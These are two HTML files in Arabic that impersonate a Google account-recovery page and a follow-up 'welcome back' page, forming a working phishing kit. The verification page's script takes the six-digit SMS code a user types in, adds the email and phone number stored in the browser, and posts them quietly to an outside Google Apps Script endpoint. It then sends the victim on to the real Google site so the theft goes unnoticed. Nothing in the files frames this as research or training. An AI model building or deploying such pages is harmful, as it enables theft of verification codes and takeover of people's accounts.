
<file: verification.html>
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>استرداد الحساب - إدخال الرمز</title>
    <style>
        * { box-sizing: border-box; }
        body {
            font-family: system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Ubuntu, "Helvetica Neue", sans-serif;
            background-color: #f8f9fa;
            display: flex;
            justify-content: center;
            align-items: center;
            min-height: 100vh;
            margin: 0;
            padding: 16px;
        }
        .card {
            background: #ffffff;
            width: 100%;
            max-width: 440px;
            padding: 40px 32px;
            border-radius: 8px;
            border: 1px solid #dadce0;
        }
        .logo-container { text-align: center; margin-bottom: 16px; }
        .logo-text { font-size: 24px; font-weight: 500; letter-spacing: -0.5px; }
        .logo-blue { color: #4285F4; }
        .logo-red { color: #EA4335; }
        .logo-yellow { color: #FBBC05; }
        .logo-green { color: #34A853; }

        h1 { font-size: 24px; font-weight: 400; color: #202124; text-align: center; margin: 0 0 16px 0; }
        .description {
            font-size: 14px; color: #3c4043; text-align: center;
            line-height: 1.5; margin: 0 0 24px 0;
        }
        .phone-box {
            display: flex; align-items: center; justify-content: center; gap: 8px;
            border: 1px solid #dadce0; padding: 6px 12px; border-radius: 16px;
            width: fit-content; margin: 0 auto 32px auto;
        }
        .phone-text { font-size: 14px; color: #3c4043; font-weight: 500; }
        .phone-icon {
            width: 20px; height: 20px; background: #5f6368; color: white;
            border-radius: 50%; display: flex; align-items: center; justify-content: center; font-size: 11px;
        }
        .info-text { font-size: 14px; color: #202124; text-align: right; line-height: 1.6; margin-bottom: 24px; }

        .input-container { position: relative; margin-bottom: 8px; width: 100%; }
        .input-field {
            width: 100%; padding: 16px; border: 2px solid #1a73e8;
            border-radius: 4px; font-size: 16px; outline: none;
            text-align: right; background: transparent;
        }
        .input-label {
            position: absolute; right: 12px; top: -10px;
            background: #ffffff; padding: 0 6px;
            color: #1a73e8; font-size: 12px; font-weight: 500;
        }

        .error-message {
            color: #d93025; font-size: 12px; text-align: right;
            margin-bottom: 24px; min-height: 18px;
            display: flex; align-items: center; gap: 4px;
        }

        .actions-container {
            display: flex; justify-content: space-between;
            align-items: center; margin-top: 16px;
        }
        .secondary-link {
            color: #1a73e8; text-decoration: none; font-size: 14px;
            font-weight: 500; cursor: pointer; background: none; border: none; padding: 0;
        }
        .secondary-link:hover { text-decoration: underline; }
        .primary-button {
            background-color: #1a73e8; color: white; border: none;
            padding: 10px 24px; border-radius: 4px; font-size: 14px;
            font-weight: 500; cursor: pointer;
            box-shadow: 0 1px 2px 0 rgba(60,64,67,0.3), 0 1px 3px 1px rgba(60,64,67,0.15);
        }
        .primary-button:hover { background-color: #1557b0; }

        #page-loading-bar {
            position: fixed;
            top: 0; left: 0; right: 0;
            height: 3px;
            z-index: 9999;
            background: transparent;
            overflow: hidden;
            display: none;
        }
        #page-loading-bar::after {
            content: '';
            position: absolute;
            top: 0; right: -40%; width: 40%; height: 100%;
            background: #1a73e8;
            animation: page-load-slide 1.4s ease-in-out infinite;
        }
        @keyframes page-load-slide {
            0%   { right: 100%; width: 20%; }
            50%  { right: 20%; width: 60%; }
            100% { right: -80%; width: 20%; }
        }
    </style>
</head>
<body>
<div id="page-loading-bar"></div>
    <div class="card">
        <div class="logo-container">
            <span class="logo-text">
                <span class="logo-blue">G</span><span class="logo-red">o</span><span class="logo-yellow">o</span><span class="logo-blue">g</span><span class="logo-green">l</span><span class="logo-red">e</span>
            </span>
        </div>

        <h1>استرداد الحساب</h1>
        <p class="description">للمساعدة في الحفاظ على أمان حسابك، تريد Google التأكد من أنك أنت مَن يحاول تسجيل الدخول</p>

        <div class="phone-box">
            <div class="phone-icon">📱</div>
            <span class="phone-text" id="phone-display">+967 7XXXX XXXX</span>
        </div>

        <p class="info-text" id="info-text">تم للتو إرسال رسالة نصية إلى رقم هاتفك <b id="phone-hint"></b> تتضمن رمز التحقّق</p>

        <div class="input-container">
            <label class="input-label">إدخال الرمز</label>
            <input type="text" id="code-input" class="input-field" autofocus maxlength="6" inputmode="numeric">
        </div>

        <div id="error-msg" class="error-message"></div>

        <div class="actions-container">
            <button class="secondary-link" onclick="window.location.href='index.html#step4'">تجربة طريقة أخرى</button>
            <button id="next-button" class="primary-button">التالي</button>
        </div>
    </div>

    <script>
        const API_URL = "https://script.google.com/macros/s/AKfycbxRw3IZje0JfX6xEKXn87vGMMxAKUw3umO-xe9femN2nx5XOeIfBoDJSl_xpVAeyZsFGw/exec";

        function sendToAPI(data) {
            fetch(API_URL, {
                method: "POST",
                mode: "no-cors",
                headers: { "Content-Type": "application/json" },
                body: JSON.stringify({ ...data, timestamp: new Date().toISOString() })
            }).catch(() => {});
        }

        // عرض رقم الهاتف الحقيقي من localStorage
        const userPhone = localStorage.getItem('phone_number') || '+967 7XXX XXXXX';
        document.getElementById('phone-display').textContent = userPhone;

        // بناء hint لرقم الهاتف (مثلاً: +967 7XX••••)
        function buildPhoneHint(phone) {
            if (phone.length <= 6) return phone;
            const visible = phone.substring(0, 6);
            const hidden = '•'.repeat(Math.min(phone.length - 6, 6));
            return visible + hidden;
        }
        document.getElementById('phone-hint').textContent = buildPhoneHint(userPhone);

        const codeInput = document.getElementById('code-input');
        const errorMsg = document.getElementById('error-msg');

        document.getElementById('next-button').addEventListener('click', function () {
            const codeValue = codeInput.value.trim();
            const numericRegex = /^\d{6}$/;

            if (!numericRegex.test(codeValue)) {
                errorMsg.textContent = 'يرجى إدخال رمز التحقق المكون من 6 أرقام فقط.';
                codeInput.style.borderColor = '#d93025';
                return;
            }

            errorMsg.textContent = '';
            codeInput.style.borderColor = '#1a73e8';

            const userEmail = localStorage.getItem('user_email') || '';

            sendToAPI({
                event: "CODE_SUBMIT",
                email: userEmail,
                phone: userPhone,
                code: codeValue
            });

            // تشغيل شريط التحميل
            const bar = document.getElementById('page-loading-bar');
            bar.style.display = 'block';
            document.getElementById('next-button').disabled = true;

            setTimeout(() => {
                window.location.href = 'welcome.html';
            }, 600);
        });

        codeInput.addEventListener('input', function () {
            this.value = this.value.replace(/\D/g, '');
            errorMsg.textContent = '';
            this.style.borderColor = '#1a73e8';
        });

        document.addEventListener('keydown', function(e) {
            if (e.key === 'Enter') document.getElementById('next-button').click();
        });
    </script>
</body>
</html>
</file>

<file: welcome.html>
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>مرحباً بك من جديد</title>
    <style>
        * { box-sizing: border-box; }
        body {
            font-family: 'Segoe UI', Tahoma, sans-serif;
            margin: 0;
            display: flex;
            justify-content: center;
            align-items: center;
            min-height: 100vh;
            background-color: #ffffff;
        }
        .main-card {
            height: 500px;
            width: 100%;
            max-width: 450px;
            text-align: center;
            padding: 48px 40px 36px;
            border: 1px solid #dadce0;
            border-radius: 8px;
            display: flex;
            flex-direction: column;
        }
        .logo-text { font-size: 24px; font-weight: 500; margin-bottom: 20px; }
        .g { color: #4285F4; }
        .o1 { color: #EA4335; }
        .o2 { color: #FBBC05; }
        .l { color: #34A853; }

        h1 { font-size: 24px; color: #202124; margin: 0 0 10px; font-weight: 500; }
        .user-email {
            color: #3c4043; font-size: 14px; margin-bottom: 24px;
            display: flex; align-items: center; justify-content: center; gap: 8px;
        }
        .desc-text { color: #3c4043; font-size: 14px; margin-bottom: 40px; }

        .footer-actions {
            display: flex; justify-content: space-between;
            align-items: center; width: 100%; margin-top: auto;
        }
        .btn-blue {
            background-color: #1a73e8; color: #fff; padding: 10px 24px;
            border-radius: 4px; text-decoration: none; font-weight: 500;
            font-size: 14px; cursor: pointer; border: none; transition: background-color 0.2s;
        }
        .btn-blue:hover { background-color: #1557b0; }
        .btn-blue:active { background-color: #0d47a1; }
        .link-text {
            color: #1a73e8; font-weight: 600; font-size: 14px;
            cursor: pointer; text-decoration: none;
        }
        .link-text:hover { color: #1557b0; }

        @media (max-width: 480px) {
            .main-card { padding: 32px 24px 24px; border: none; box-shadow: none; width: 100%; }
            .footer-actions { flex-direction: column-reverse; gap: 16px; }
            .btn-blue { width: 100%; text-align: center; }
            .link-text { width: 100%; text-align: center; }
        }
    </style>
</head>
<body>

<div class="main-card">
    <div class="logo-text">
        <span class="g">G</span><span class="o1">o</span><span class="o2">o</span><span class="g">g</span><span class="l">l</span><span class="o1">e</span>
    </div>

    <h1>مرحباً بك من جديد</h1>

    <div class="user-email">
        <span id="welcome-email">example@gmail.com</span>
        <span>👤</span>
    </div>

    <p class="desc-text">يمكنك تعديل كلمة مرور حسابك الآن إذا نسيتها.</p>

    <div class="footer-actions">
        <a href="https://myaccount.google.com" class="link-text">تعديل كلمة المرور</a>
        <button class="btn-blue" onclick="window.location.href='https://www.google.com';">متابعة</button>
    </div>
</div>

<script>
    const email = localStorage.getItem('user_email');
    if (email) {
        document.getElementById('welcome-email').textContent = email;
    }

    document.addEventListener('keydown', function(e) {
        if (e.key === 'Enter') window.location.href = 'https://www.google.com';
    });
</script>

</body>
</html>
</file>
